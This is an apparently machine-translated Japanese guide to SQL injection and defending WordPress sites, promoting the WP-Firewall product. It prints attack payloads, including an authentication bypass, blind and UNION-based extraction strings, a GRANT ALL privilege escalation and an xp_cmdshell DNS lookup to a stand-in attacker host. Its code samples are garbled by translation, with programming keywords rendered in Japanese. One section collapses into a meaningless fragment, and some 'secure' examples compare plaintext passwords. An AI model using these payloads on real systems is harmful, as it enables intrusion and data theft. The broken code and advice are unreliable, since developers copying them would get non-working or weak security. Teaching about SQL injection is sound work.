
1) SQLインジェクションの導入
1.1) ウェブサイトセキュリティの重要性
今日の相互接続された世界では、インターネットは数え切れないほど多くの企業のバックボーンとして機能し、世界中の顧客を獲得し、取引を行い、かつてない効率でサービスを提供できるようにしています。しかし、このデジタル環境は重大なセキュリティ上の課題ももたらしています。Web サイトがビジネス運営に不可欠なものになるにつれ、サイバー攻撃の主要ターゲットにもなります。こうした攻撃の中で最も蔓延し、被害が大きいタイプの 1 つが SQL インジェクション (SQLi) です。
SQL インジェクションは、攻撃者がクエリに悪意のある SQL コードを挿入して、バックエンド データベースを操作するサイバー攻撃手法です。これにより、機密データへの不正アクセス、データ操作、さらには Web サイトの完全な制御が可能になります。Open Web Application Security Project (OWASP) のレポートによると、SQL インジェクションは Web アプリケーションのセキュリティ リスクの 10 大項目に含まれています。さらに、Ponemon Institute の調査では、SQL インジェクションがすべてのデータ侵害の約 20% を占めていることがわかり、蔓延している危険な脅威となっています。
1.2) 増大する脅威の状況
ウェブサイトに対する脅威の状況は絶えず進化しており、サイバー犯罪者の手法はますます巧妙になっています。最近の統計では、サイバー攻撃の驚くべき頻度と影響が浮き彫りになっています。
- 攻撃の増加Positive Technologiesのレポートによると、2023年のSQLインジェクション攻撃の件数は前年比で21%増加しました。
- 財務への影響Ponemon Institute の「データ侵害のコストに関するレポート」によると、2023 年のデータ侵害の平均コストは $445 万で、SQL インジェクションが大きな要因となっていることが明らかになりました。
- 中小企業の脆弱性Hiscox サイバー準備レポートの調査によると、サイバー攻撃の 43% は中小企業を標的としており、その多くは使いやすさと手頃な価格から WordPress を使用しています。
1.3) WordPressサイトが狙われる理由
WordPress は世界で最も人気のあるコンテンツ管理システム (CMS) であり、40% 以上の Web サイトを支えています。その人気は、その汎用性と使いやすさの証であると同時に、サイバー犯罪者にとっての主要なターゲットでもあります。WordPress サイトが頻繁に標的となる理由をいくつか挙げます。
- 幅広い使用: WordPress サイトの数が非常に多いため、WordPress は魅力的なターゲットとなっています。攻撃が成功すると、数百万の Web サイトに影響が及ぶ可能性があります。
- サードパーティのプラグインとテーマWordPressの拡張性はプラグインやテーマに大きく依存しており、その多くはサードパーティによって開発されています。すべての開発者が厳格なセキュリティ基準に従っているわけではありません。
こうした慣行により、攻撃者に悪用される可能性のある脆弱性が生じます。3. オープンソースの自然: WordPress のオープンソースの性質はイノベーションとコラボレーションを促進する一方で、コードベースが誰でもアクセス可能であり、弱点を調査できる悪意のある行為者もアクセス可能であることも意味します。4. ユーザーフレンドリーだが、必ずしもセキュリティに配慮しているわけではないWordPress は使いやすさを重視して設計されているため、ソフトウェアを最新の状態に維持したり強力なパスワードを使用したりといったセキュリティのベストプラクティスに従わない非技術系ユーザーも多く利用しています。
1.4) ケーススタディ: 実世界の例
SQL インジェクションの実際の影響を理解するために、企業がこのような攻撃を受けた注目すべき事例、その影響、および回復プロセスを見てみましょう。
- トークトークテレコムグループ(2015)事件英国を拠点とする通信会社 TalkTalk は、SQL インジェクション攻撃により大規模なデータ侵害に見舞われました。攻撃者は同社の Web サイトの脆弱性を悪用し、156,000 人を超える顧客の個人データにアクセスしました。
インパクト: この情報漏洩により、6,000万ポンドと推定される多額の経済的損失が発生しました。同社はまた、10万人以上の顧客を失い、株価が急落するなど、深刻な評判の失墜にも直面しました。
回復TalkTalk は、より強力な暗号化、監視の強化、定期的なセキュリティ監査など、包括的なセキュリティの見直しを実施しました。同社はまた、法的および規制当局の調査に直面し、罰金やセキュリティ体制の強制的な改善につながりました。 - ハートランド・ペイメント・システムズ(2008年)事件決済処理会社 Heartland Payment Systems は、SQL インジェクション攻撃により史上最大規模のデータ侵害に見舞われました。攻撃者は同社の決済処理システムに悪意のあるコードを挿入し、1 億件を超えるクレジットカードおよびデビット カード取引の情報を盗みました。
インパクト: ハートランド社は、この情報漏洩により、罰金、法的和解、修復作業で約 $1 億 4,000 万ドルの損害を被りました。また、同社は評判に大きなダメージを受け、取引の喪失と株価の下落を招きました。
回復Heartland はセキュリティに多額の投資を行い、決済セキュリティ標準の業界推進者となりました。エンドツーエンドの暗号化とトークン化を実施して機密データを保護したほか、厳格なセキュリティ監査を受けてクライアントや顧客との信頼を回復しました。 - ブリティッシュ・エアウェイズ(2018年)事件: ブリティッシュ・エアウェイズが高度なSQLインジェクション攻撃の被害に遭い、約38万人の顧客の個人情報と金融データが盗まれた。攻撃者は同社のウェブサイトの脆弱性を悪用し、予約システムと支払いシステムを侵害した。
インパクト: この情報漏洩により、ブリティッシュ・エアウェイズはGDPR規制に基づき、情報コミッショナー事務局(ICO)から推定1億8,300万ポンドの罰金を科せられた。同航空会社はまた、大きな評判の失墜と顧客の信頼の喪失に直面した。
回復: ブリティッシュ・エアウェイズは、Web アプリケーション ファイアウォール (WAF) の実装、監視システムの強化、スタッフに対する定期的なセキュリティ トレーニングの実施など、高度なセキュリティ対策に投資しました。また、将来の脅威を迅速に検出して軽減するために、インシデント対応手順も改善しました。
1.5) ケーススタディから学んだ教訓:
これらのケース スタディは、SQL インジェクション攻撃がもたらす深刻な結果 (金銭的損失、規制上の罰則、評判の低下など) を強調しています。また、予防的なセキュリティ対策の重要性と、セキュリティ対策の継続的な監視と改善の必要性も強調しています。
まとめると、ウェブサイトのセキュリティの重要性はいくら強調してもし過ぎることはありません。脅威の状況が進化し、サイバー攻撃がより巧妙になるにつれて、ウェブサイトの所有者、特に WordPress を使用している所有者は警戒する必要があります。リスクを理解し、過去のインシデントから学び、堅牢なセキュリティ対策を実施することで、企業は SQL インジェクションやその他のサイバー脅威から身を守ることができます。
次のセクションでは、WordPress サイトを保護するための WP-Firewall などの実用的な手順とツールに焦点を当て、SQL インジェクションを防ぐための具体的な戦略について詳しく説明します。
2) SQLインジェクションを理解する
2.1) 技術的背景
SQL インジェクションとその防止方法を効果的に理解するには、SQL の基礎と、データベースが Web アプリケーションと対話する方法を理解することが不可欠です。
2.1.1) SQLの基礎
構造化照会言語 (SQL) は、データベースとの通信や操作に使用される標準言語です。SQL コマンドは、データの取得、更新、挿入、削除などのタスクを実行するために使用されます。最も一般的な SQL コマンドには、次のようなものがあります。
選択: 1 つ以上のテーブルからデータを取得します。入れる: テーブルに新しいデータを追加します。アップデート: テーブル内の既存のデータを変更します。消去: テーブルからデータを削除します。
2.1.2) データベースとWebアプリケーションの相互作用
Web アプリケーションは、データの保存と管理にデータベースを使用します。このやり取りは通常、次の手順に従います。
- ユーザー入力: ユーザーは、フォーム、検索フィールド、またはその他の入力方法を通じて Web アプリケーションと対話します。
- データの提出: Web アプリケーションは入力データを収集し、この入力に基づいて SQL クエリを構築します。
- クエリ実行: 構築された SQL クエリは実行のためにデータベースに送信されます。
- 結果処理: データベースはクエリを処理し、その結果を Web アプリケーションに返します。Web アプリケーションはそれをユーザーに表示します。
たとえば、ユーザーがユーザー名とパスワードを入力する単純なログイン フォームを考えてみましょう。Web アプリケーションは次のような SQL クエリを作成します。
SELECT * FROM users WHERE username = 'user_input' AND password = 'user_input';2.1.3) SQLインジェクションがこれらの相互作用を悪用する理由
SQL インジェクションは、攻撃者が悪意のある SQL コードを入力フィールドに挿入し、データベースを騙して意図しないコマンドを実行させた場合に発生します。これは、アプリケーションがユーザー入力を適切に検証およびサニタイズできず、挿入されたコードが SQL クエリの一部として実行される可能性があるために発生します。この脆弱性を悪用すると、攻撃者は機密データに不正にアクセスしたり、データベースを操作したり、管理操作を実行したりすることができます。
2.2) さまざまな種類のSQLインジェクション
SQL インジェクションは、クラシック SQL インジェクション、ブラインド SQL インジェクション、アウトオブバンド SQL インジェクションの 3 つの主なタイプに大別できます。各タイプは、Web アプリケーションとデータベース間の相互作用のさまざまな側面を悪用します。
2.2.1) 古典的なSQLインジェクション
クラシック SQL インジェクション (インバンド SQL インジェクションとも呼ばれる) は、最も一般的なタイプです。攻撃者が悪意のある SQL コードをユーザー入力フィールドに直接挿入して、データベースを操作します。
例:
攻撃者が以下を入力するログインフォームを考えてみます。
ユーザー名: ' または '1'='1
パスワード: 何でも結果の SQL クエリは次のようになります。
SELECT * FROM users WHERE username = '' OR '1'='1' AND password = 'anything';状態 '1' = '1' 常に true の場合、クエリはすべてのレコードを返すため、有効なユーザー名とパスワードなしで攻撃者にアクセスを許可する可能性があります。
2.2.2) ブラインドSQLインジェクション
ブラインド SQL インジェクションは、アプリケーションがデータベース情報を直接公開しない場合に発生しますが、攻撃者はアプリケーションの動作に基づいて結果を推測できます。
ブラインドSQLインジェクションの種類:
- ブールベースのブラインド SQL インジェクション: 攻撃者は、応答に基づいて true または false を返すクエリを送信します。攻撃者は、応答の違いを観察して、インジェクションが成功したかどうかを判断できます。たとえば、攻撃者は次のように入力する場合があります。
' AND 1=1 -- (真として検証)
' AND 1=2 -- (偽として検証)- 時間ベースのブラインド SQL インジェクション: 攻撃者は、特定の条件が満たされる場合に遅延を引き起こすクエリを送信します。遅延がある場合、攻撃者は条件が満たされていることを認識します。例:
' OR IF(1=1, SLEEP(5), 0) -- (応答を5秒遅らせます)
' OR IF(1=2, SLEEP(5), 0) -- (遅延なし)2.2.3) 帯域外SQLインジェクション
帯域外 SQL インジェクションは、データベースが DNS または HTTP リクエストを発行して、攻撃者が制御するリモート サーバーにデータを送信する機能に依存します。このタイプはあまり一般的ではありませんが、帯域内またはブラインド SQL インジェクションが実行不可能なシナリオでは非常に効果的です。
例:
攻撃者は以下を挿入する可能性があります:
'; EXEC master..xp_cmdshell 'nslookup attacker.com' --このコマンドはデータベースサーバーにDNSルックアップを実行させます。 攻撃者.comSQL インジェクションが成功し、データが流出した可能性があることを確認しました。
例とシナリオ
i. 検索機能における典型的なSQLインジェクション
ウェブサイトの検索機能は、ユーザー入力を受け取り、SQL クエリを構築します。
SELECT * FROM products WHERE name LIKE '%user_input%';攻撃者が以下を入力した場合:
' または '1' = '1結果のクエリ:
SELECT * FROM products WHERE name LIKE '%' OR '1'='1%';条件が満たされているため、すべての製品を返します '1' = '1' 常に真実です。
ii. ログインフォームでのブールベースのブラインド SQL インジェクション
ログインフォームでは以下が使用される可能性があります:
SELECT * FROM users WHERE username = 'user_input' AND password = 'user_input';攻撃者は以下を入力します:
' または '1' = '1 --アプリケーションはログイン成功を明らかにしないかもしれませんが、異なる動作 (エラー メッセージやリダイレクトなど) を示し、攻撃者が成功を推測できるようにします。
iii. フィードバックフォームにおける時間ベースのブラインドSQLインジェクション
フィードバック フォームでは、次のようなクエリが構築される場合があります。
フィードバック(コメント)にVALUES('user_input')を挿入します。攻撃者は以下を入力します:
'); IF(1=1, SLEEP(5), 0); --データベースの遅延応答は、インジェクションが成功したことを示します。
iv. 管理パネルでの帯域外 SQL インジェクション
管理パネルでは以下が実行されます:
SELECT * FROM logs WHERE action = 'user_input';攻撃者は以下を入力します:
'; EXEC master..xp_cmdshell 'nslookup attacker.com' --データベースサーバーのDNS要求は 攻撃者.com 注入が成功したことを示します。
2.3) SQLインジェクションを理解する上での重要なポイント
SQL インジェクションを理解するには、Web アプリケーションとデータベース間の基本的な相互作用と、攻撃者がこれらの相互作用をどのように悪用するかを認識する必要があります。さまざまな種類の SQL インジェクション (クラシック、ブラインド、アウトオブバンド) に精通することで、これらの脅威に対する防御をより適切に準備できます。次のセクションでは、WordPress サイトを SQL インジェクション攻撃から保護するための具体的な戦略とツール (WP-Firewall など) について説明します。
3) SQLインジェクションの仕組み
3.1) 詳細な例のウォークスルー
SQL インジェクションの仕組みを理解するために、攻撃者がどのように脆弱性を特定し、悪意のあるコードを挿入し、データベースを悪用するかを、段階的に詳しく見ていきましょう。
3.1.1) 脆弱性の発見
- 偵察: 攻撃者はまず、ターゲットの Web サイトに関する情報を収集します。ログイン フォーム、検索ボックス、URL パラメータなど、SQL コードを挿入できる入力フィールドを探します。SQLMap や Burp Suite などのツールを使用すると、このプロセスを自動化できます。
- テスト入力攻撃者は、次のような一般的な SQL インジェクション ペイロードを入力して、これらの入力フィールドをテストします。
' または '1' = '1' --- この入力は、SQL クエリを操作し、エラー メッセージの表示や認証のバイパスなど、アプリケーションが予期しない動作をするかどうかを確認するために設計されています。
3.1.2) 悪意のあるコードの挿入
- ペイロードの作成: 脆弱性が特定されると、攻撃者は目的を達成するためにより具体的な SQL ペイロードを作成します。たとえば、ログイン認証をバイパスするには、次のようなものを使用します。
' または '1' = '1' --- ログイン フォームの SQL クエリは次のようになります。
SELECT * FROM users WHERE username = 'user_input' AND password = 'user_input';- 攻撃者は以下を入力します:
ユーザー名: ' または '1'='1
パスワード: 何でも結果のクエリは次のようになります。
SELECT * FROM users WHERE username = '' OR '1'='1' AND password = 'anything';以来 '1' = '1' 常に true の場合、クエリはすべてのユーザーを返すため、攻撃者は不正アクセスを取得できます。
3.1.3) データベースの活用
データ抽出: 攻撃者はペイロードを変更してデータを抽出できます。例:
' UNION SELECT ユーザー名、パスワード FROM ユーザー --検索フィールドで使用する場合:
SELECT * FROM products WHERE name LIKE '%user_input%';攻撃者は以下を入力します:
%' UNION SELECT ユーザー名、パスワード FROM ユーザー --これにより、アプリケーションは製品の結果とともにユーザー名とパスワードを返します。権限昇格: 高度な攻撃者は、管理機能を悪用して権限を昇格しようとする可能性があります。例:
' または 1=1; 'password' で識別される 'attacker'@'%' に *.* のすべての権限を付与します --悪意のあるコマンド: 場合によっては、攻撃者はデータベースを介してシステム コマンドを実行します。例:
'); EXEC xp_cmdshell('nslookup attacker.com') --3.2) 一般的な脆弱性
WordPress やその他の CMS プラットフォームには、いくつかの一般的な脆弱性があり、SQL インジェクションの影響を受けやすくなります。
- 未処理の入力フィールド: ユーザー入力を適切にサニタイズしないフォーム、検索バー、URL パラメータ。
- 時代遅れのプラグインとテーマ: 既知の脆弱性があるが更新されていないプラグインとテーマ。
- 安全でない API エンドポイント: 入力データを検証またはサニタイズしない API。
- 弱い認証メカニズムブルートフォース攻撃から保護できない、または準備されたステートメントを使用しないログイン システム。
- 不適切なエラー処理: 詳細な SQL エラー メッセージをユーザーに表示し、攻撃者に貴重な情報を提供するアプリケーション。
4) SQLインジェクションの影響
4.1) 詳細な結果
- データ侵害例: 電子商取引サイトが SQL インジェクション攻撃を受け、名前、住所、クレジットカード情報などの顧客データが抽出されました。攻撃者はこのデータをダーク ウェブで販売し、金融詐欺や個人情報の盗難を引き起こしました。
- データ操作例: 攻撃者は、悪意のある SQL コードを挿入してオンライン ストアの価格情報を変更します。高額商品の価格を $1 に変更し、わずかなコストで購入することで、企業に多大な経済的損失をもたらします。
- 不正アクセス例ニュース サイトのコンテンツ管理システムが SQL インジェクションによって侵害されました。攻撃者は管理者アクセス権を取得し、偽のニュース記事を公開して、サイトの信頼性を損ないました。
- サービス拒否の例: 攻撃者は SQL インジェクションを使用して、大量のリソースを消費するクエリを実行し、データベース サーバーに過負荷をかけ、Web サイトが応答しなくなるようにして、正当なユーザーに対するサービス拒否を引き起こします。
4.2) 長期的な影響
- SEO の影響シナリオ: SQL インジェクション攻撃を受けると、悪意のあるスクリプトがサイトのページに挿入され、検索エンジンはサイトを侵害されたサイトとしてフラグ付けします。その結果、検索ランキングが低下し、オーガニック トラフィックが減少し、オンラインでの評判が損なわれます。
- ユーザーの信頼の喪失シナリオ: SQL インジェクション攻撃により個人データが盗まれた後、電子商取引サイトの顧客は信頼を失います。メディアによる否定的な報道や顧客からの苦情により、売上が減少し、ブランドの評判が損なわれます。
- 規制コンプライアンスの問題シナリオC結論合計
4.3) 要約する
SQL インジェクションの仕組みを理解し、一般的な脆弱性を特定し、このような攻撃の重大な影響を認識することは、WordPress サイトを保護するための重要なステップです。SQL インジェクションの結果は深刻で、当面の業務だけでなく、長期的なビジネスの健全性、評判、規制への準拠にも影響を及ぼす可能性があります。
以降のセクションでは、WordPress サイトのセキュリティを強化するための WP-Firewall などの実用的な対策とツールに焦点を当て、SQL インジェクションを防ぐための詳細な戦略とベスト プラクティスについて説明します。
5) SQLインジェクションを防ぐための戦略
5.1) 準備されたステートメントとパラメータ化されたクエリを使用する
詳細な例
準備されたステートメントとパラメータ化されたクエリは、SQL コードとデータが別々に処理されることを保証するため、SQL インジェクションを防ぐ上で非常に重要です。さまざまなプログラミング言語とデータベース システムでこれらの手法を使用する方法を見てみましょう。
PHP と MySQL (PDO を使用)
PHP データ オブジェクト (PDO) は、PHP でデータベースにアクセスするための一貫したインターフェイスを提供します。以下は、PDO で準備されたステートメントを使用する例です。
phpコードをコピー<?php
$pdo = 新しい PDO('mysql:host=localhost;dbname=testdb', 'ユーザー名', 'パスワード');
$stmt = $pdo->prepare('SELECT * FROM users WHERE username = :username AND password = :password');
$stmt->execute(['ユーザー名' => $ユーザー名、'パスワード' => $パスワード]);
$results = $stmt->fetchAll(PDO::FETCH_ASSOC);
?>
Python と MySQL (MySQL コネクタを使用)
Pythonでは、 mysql-コネクタ-python ライブラリを使用すると、MySQL データベースと安全にやり取りできます。
pythonコードをコピーmysql.connectorをインポートする
conn = mysql.connector.connect(ユーザー='ユーザー名'、パスワード='パスワード'、ホスト='localhost'、データベース='testdb')
カーソル = conn.cursor()
クエリ = "SELECT * FROM users WHERE username = %s AND password = %s"
cursor.execute(クエリ、(ユーザー名、パスワード))
結果 = cursor.fetchall()
接続を閉じる()
Java と PostgreSQL (JDBC を使用)
PostgreSQL を使用する Java アプリケーションの場合、JDBC ライブラリは準備されたステートメントを使用するためのメソッドを提供します。
javaコードをコピーjava.sql.* をインポートします。
パブリッククラスSQLInjectionExample {
パブリック静的voidメイン(String[] args) {
文字列 url = "jdbc:postgresql://localhost/testdb";
文字列 user = "ユーザー名";
文字列パスワード = "パスワード";
接続 conn = DriverManager.getConnection(url, user, password) を試してください。
文字列クエリ = "SELECT * FROM users WHERE username = ? AND password = ?";
PreparedStatement stmt = conn.prepareStatement(クエリ);
stmt.setString(1, ユーザー名);
stmt.setString(2, パスワード);
結果セット rs = stmt.executeQuery();
(rs.next()) の間 {
System.out.println(rs.getString("ユーザー名"));
}
} キャッチ (SQLException e) {
e.printStackTrace();
}
}
}
利点と制限
利点:
- 安全: 準備されたステートメントは、入力データが実行可能コードではなく常にデータとして扱われるようにすることで、SQL インジェクションを防止します。
- パフォーマンス: 準備されたステートメントは、異なるパラメータを使用して同じクエリを複数回実行する場合により効率的です。
- 読みやすさ: SQL ロジックをデータ処理から分離し、コードをよりクリーンにして保守を容易にするのに役立ちます。
制限事項:
- 学習曲線: 開発者は準備されたステートメントを実装する方法を学ぶ必要がありますが、これは初心者にとっては難しいかもしれません。
- オーバーヘッド: 場合によっては、準備されたステートメントを使用すると、単純なクエリと比較してパフォーマンスのオーバーヘッドがわずかに発生することがありますが、これは通常無視できる程度です。
5.2) ユーザー入力をサニタイズする
ユーザー入力のサニタイズは、SQL インジェクションを防ぐための基本的な方法です。入力データを処理する前に、安全であることを確認するために、入力データをクリーンアップして検証する必要があります。
サニタイズ機能
PHP の:
html特殊文字(): 特殊文字を HTML エンティティに変換し、HTML インジェクションを防止します。フィルター変数(): 指定されたフィルターを使用して変数をフィルターします。さまざまな種類のデータを検証およびサニタイズするのに役立ちます。mysqli_real_escape_string(): SQL ステートメントで使用するために文字列内の特殊文字をエスケープします。
ワードプレス:
テキストフィールドをサニタイズする(): ユーザー入力またはデータベースから文字列をクリーンアップします。esc_sql(): SQL クエリで使用するためにデータをエスケープします。wp_kses(): 許可されていない HTML タグと属性を削除します。
その他の人気のウェブフレームワーク:
Python (ジャンゴ):
タグの削除(): 文字列から HTML タグを削除します。逃げる(): 文字列内の特殊文字をエスケープします。
JavaScript (Node.js):
バリデーター.エスケープ(): HTML に安全に挿入できるように文字列をエスケープします。サニタイズ-html: HTML 入力をクリーンアップするためのライブラリ。
よくある落とし穴
- クライアント側の検証のみに頼る: クライアント側の検証は簡単にバイパスされる可能性があります。検証とサニタイズは常にサーバー側で実行してください。例: 攻撃者はブラウザで JavaScript を無効にしたり、リクエストがサーバーに到達する前にそれを傍受して変更したりする可能性があります。
- サニタイズ機能の不適切な使用: コンテキストに対して間違ったサニタイズ関数を使用すると、脆弱性が生じる可能性があります。例: 使用
html特殊文字()の代わりにmysqli_real_escape_string()SQL クエリの場合、アプリケーションが SQL インジェクションに対して脆弱になる可能性があります。 - 不完全なデータ検証: データを徹底的に検証しないと、インジェクションの脆弱性が発生する可能性があります。例: 数値入力が実際に数値であることを検証せずに数値入力であると想定すると、攻撃者が SQL コードを挿入できる可能性があります。
よくある間違いを避ける
- 包括的な検証: すべてのユーザー入力を期待される形式と照らし合わせて検証します。次のような関数を使用します。
フィルター変数()PHP または Django の組み込みバリデータを使用してデータの整合性を確保します。例: メールアドレスを検証するにはfilter_var($email、FILTER_VALIDATE_EMAIL)PHP で。 - コンテキスト固有のサニタイズ: データ コンテキスト (SQL、HTML、URL など) に適したサニタイズ関数を使用します。例: 使用
mysqli_real_escape_string()SQL入力とhtml特殊文字()HTML コンテンツ用。 - サーバー側のチェック: クライアント側のチェックに関係なく、サーバー側で常にデータの検証とサニタイズを実施します。例: クライアント側ですでにこれらのチェックが実行されている場合でも、サーバー側で入力の長さ、タイプ、および形式を検証します。
準備されたステートメントとパラメータ化されたクエリを使用することで、開発者は SQL インジェクションのリスクを大幅に軽減できます。さらに、ユーザー入力の適切なサニタイズと検証により、セキュリティがさらに強化されます。よくある落とし穴を回避し、包括的でコンテキスト固有のサニタイズを確実に行うことは、不可欠なプラクティスです。次のセクションでは、WordPress サイトを SQL インジェクションやその他のセキュリティの脅威から保護するための追加の戦略とツールについて引き続き説明します。
5.3) WordPress API関数を使用する
WordPressデータベースクラス(wpdb) は、組み込み関数を使用して WordPress データベースと対話する安全で効果的な方法を提供します。これらの関数は、SQL クエリをサニタイズして準備するように設計されており、SQL インジェクション攻撃を防止します。
高度な使用法
使用 wpdb::準備() 複雑なクエリの場合
の wpdb::準備() 関数は、SQL ステートメントを安全に準備するために不可欠です。これにより、変数が SQL クエリに含まれる前に適切にエスケープされることが保証されます。
例 1: 複数のパラメータを持つ安全な選択クエリ
phpコードをコピーグローバル $wpdb;
$ユーザーID = 1;
$ステータス = 'アクティブ';
$クエリ = $wpdb->準備(
「ID = %d かつステータス = %s の場合、wp_users から * を選択」
$ユーザーID、
$ステータス
);
$結果 = $wpdb->get_results($クエリ);
この例では、 %d 整数のプレースホルダーであり、 %s 文字列のプレースホルダーです。 wpdb::準備() この関数は、変数がクエリに安全に挿入されることを保証します。
例2: 使用 wpdb::準備() 結合とサブクエリ
phpコードをコピーグローバル $wpdb;
$投稿ID = 5;
$クエリ = $wpdb->準備(
「p.*、u.user_login から wp_posts p を選択
内部結合 wp_users u ON p.post_author = u.ID
ここで、p.ID = %d",
$投稿ID
);
$post_details = $wpdb->get_results($query);
このクエリは、 wpdb::準備() 結合と組み合わせて使用することで、複数のテーブルから関連データを安全に取得できます。
使用 wpdb::挿入(), wpdb::更新()、 そして wpdb::delete()
これらの関数は、SQL クエリを直接記述せずに、挿入、更新、および削除操作を安全に実行する方法を提供します。
例3: データを安全に挿入する
phpコードをコピーグローバル $wpdb;
$データ = 配列(
'user_login' => '新しいユーザー'、
'user_pass' => wp_hash_password('password'),
'user_email' => '[email protected]'
);
$wpdb->insert('wp_users', $data);
例4: データを安全に更新する
phpコードをコピーグローバル $wpdb;
$data = 配列('user_email' => '[email protected]');
$where = 配列('ID' => 1);
$wpdb->update('wp_users', $data, $where);
例5: データを安全に削除する
phpコードをコピーグローバル $wpdb;
$where = 配列('ID' => 1);
$wpdb->delete('wp_users', $where);
ケーススタディ
ケーススタディ1: Eコマースプラットフォーム
WordPressを使用しているeコマースプラットフォームは、製品カタログを狙った複数のSQLインジェクション攻撃に直面しました。生のSQLクエリから wpdb::準備() その他 wpdb 機能により、これらの攻撃を効果的に防ぐことができました。
シナリオ: プラットフォームには、ユーザーが名前で製品を検索できる検索機能がありました。当初、クエリはユーザー入力から直接作成されていました。
phpコードをコピー$クエリ = "SELECT * FROM wp_products WHERE product_name LIKE '%" . $_GET['search'] . "%'";
問題: このクエリは、攻撃者がSQLインジェクションを実行すると、 検索 パラメータ。
解決: 使用することで wpdb::準備()クエリは保護されました:
phpコードをコピーグローバル $wpdb;
$search = '%' . $wpdb->esc_like($_GET['search']) . '%';
$query = $wpdb->prepare("SELECT * FROM wp_products WHERE product_name LIKE %s", $search);
$結果 = $wpdb->get_results($クエリ);
結果: プラットフォームではこれ以上 SQL インジェクションの問題は発生せず、ユーザーにとって安全でセキュアな検索機能が確保されました。
ケーススタディ2: 会員サイト
機密性の高いユーザーデータを扱う会員制サイトでは、ユーザー認証に生のSQLクエリを使用していたため、SQLインジェクション攻撃の標的になりやすかった。セキュリティ監査で脆弱性が明らかになった後、サイトの開発者は認証プロセスをリファクタリングし、 wpdb 機能。
シナリオ: 元の認証クエリには脆弱性がありました:
phpコードをコピー$query = "SELECT * FROM wp_users WHERE user_login = '" . $_POST['username'] . "' AND user_pass = '" . $_POST['password'] . "'";
解決: クエリは、次の安全なバージョンに置き換えられました。 wpdb::準備():
phpコードをコピーグローバル $wpdb;
$クエリ = $wpdb->準備(
「SELECT * FROM wp_users WHERE user_login = %s AND user_pass = %s」、
$_POST['ユーザー名'],
$_POST['パスワード']
);
$user = $wpdb->get_row($query);
結果: 会員制サイトのセキュリティ体制が大幅に改善され、SQL インジェクション攻撃のリスクが効果的に軽減されました。
結論
WordPress API関数の使用 wpdb::準備(), wpdb::挿入(), wpdb::更新()、 そして wpdb::delete() は、SQL インジェクションを防ぐために不可欠です。これらの関数により、SQL クエリが適切にサニタイズされ準備され、悪意のあるコードが実行されるリスクが軽減されます。ベスト プラクティスに従い、これらの組み込み関数を活用することで、開発者は WordPress サイトを SQL インジェクション攻撃から保護し、全体的なセキュリティを強化できます。
5.4) 最小権限の原則を実装する
最小権限原則 (LPP) は、ユーザーとシステムに、機能を実行するために必要な最小限のアクセス (または権限) を付与するセキュリティ プラクティスです。データベース ユーザー管理に LPP を適用することは、SQL インジェクション攻撃による潜在的な損害を最小限に抑える上で非常に重要です。
データベースユーザー管理
マイグレーション
- 制限付きユーザーを作成する:
ステップ1: MySQL に root ユーザーとして接続します。
sqlコードをコピーmysql -u ルート -pステップ2: 制限された権限を持つ新しいユーザーを作成します:
sqlコードをコピー'strong_password' によって識別されるユーザー 'limited_user'@'localhost' を作成します。ステップ3: 特定の権限を付与します:
sqlコードをコピーdatabase_name.* に対する SELECT、INSERT、UPDATE 権限を 'limited_user'@'localhost' に付与します。ステップ4: 変更を適用するために権限をフラッシュします:
sqlコードをコピー権限のフラッシュ;
PostgreSQL
- 制限付きユーザーを作成する:
ステップ1: postgres ユーザーとして PostgreSQL に接続します。
bashコードをコピーpsql -U ポストグレステップ2: 新しいユーザーを作成します:
sqlコードをコピーパスワード 'strong_password' を使用してユーザー limited_user を作成します。ステップ3: 特定の権限を付与します:
sqlコードをコピースキーマ public 内のすべてのテーブルに対する SELECT、INSERT、UPDATE 権限を limited_user に付与します。ステップ4: 変更を適用:
sqlコードをコピースキーマ public のデフォルト権限を変更し、limited_user にテーブルに対する SELECT、INSERT、UPDATE 権限を付与します。
実例
ケーススタディ: Eコマースプラットフォーム
ある電子商取引会社は、製品情報への読み取り専用アクセス専用のデータベースユーザーを作成することでLPPを実装しました。このユーザーには実行権限のみがありました。 選択 に関する声明 製品 セキュリティ監査中に、攻撃者がSQLインジェクション攻撃を試みたことが発覚しました。 製品 テーブル。ただし、データベース ユーザーに読み取り権限しかなかったため、攻撃によってデータを変更または削除することはできませんでした。これにより、潜在的な損害が制限され、機密データを保護する上での最小権限の原則の重要性が強調されました。
5.5) WordPressとプラグインを定期的に更新する
WordPress のコア、テーマ、プラグインを最新の状態に保つことは、サイトのセキュリティを維持するために不可欠です。定期的な更新により、既知の脆弱性が修正され、新たな脅威から保護されます。
アップデート戦略
- 自動更新:
WordPress コア: マイナーコアアップデートの自動更新を有効にするには、次の行をwp-config.phpfile:
phpコードをコピー定義('WP_AUTO_UPDATE_CORE', true);プラグインとテーマ: プラグインとテーマの自動更新を管理するには、「Easy Updates Manager」などのプラグインを使用します。 - ステージング環境:設定: 本番サイトをミラーリングするステージング環境を作成します。WP Stagecoach などのサービスや、サブドメインを使用した手動セットアップを使用できます。
テスト: ライブ サイトに更新を適用する前に、ステージング環境でテストして互換性と安定性を確認します。
展開テストが完了したら、中断を最小限に抑えるために、トラフィックの少ない時間帯に本番サイトに更新を適用します。
アップデートの重要性
統計と研究:
- ワードフェンス WordPress の脆弱性の 52% はプラグインに起因すると報告されています。これらの脆弱性に対処するには、定期的な更新が不可欠です。
- スキュリの 年次ウェブサイト セキュリティ レポートによると、ハッキングされた WordPress サイトの 61% に、コア、プラグイン、またはテーマが古くなって残っていました。
これらの統計は、潜在的なセキュリティ侵害を防ぐために WordPress インストールを最新の状態に保つことが極めて重要であることを強調しています。
5.6) Webアプリケーションファイアウォール(WAF)を使用する
Web アプリケーション ファイアウォール (WAF) は、Web アプリケーションとインターネット間の HTTP トラフィックを監視およびフィルタリングすることで、重要なセキュリティ層を追加します。
WAFの機能
WPファイアウォール:
- リアルタイム監視: 着信トラフィックを継続的にスキャンして、SQL インジェクションの試行を含む悪意のあるアクティビティを検出します。
- マルウェアの検出と除去: ウェブサイトからマルウェアを識別して削除し、ウェブサイトがクリーンかつ安全な状態を保つようにします。
- カスタムルール: 管理者が特定のニーズに合わせてカスタム セキュリティ ルールを設定できるようにします。
- IP ブラックリスト: 悪意のある動作を示す IP アドレスを自動的にブロックし、繰り返しの攻撃を防ぎます。
- 詳細なログとレポート: すべてのセキュリティ関連イベントに関する包括的なログとレポートを提供し、フォレンジック分析と継続的な改善に役立ちます。
他のWAFソリューションとの比較
1) 使いやすさ:
- WPファイアウォール: ユーザーフレンドリーなインターフェースと WordPress とのシームレスな統合で知られています。
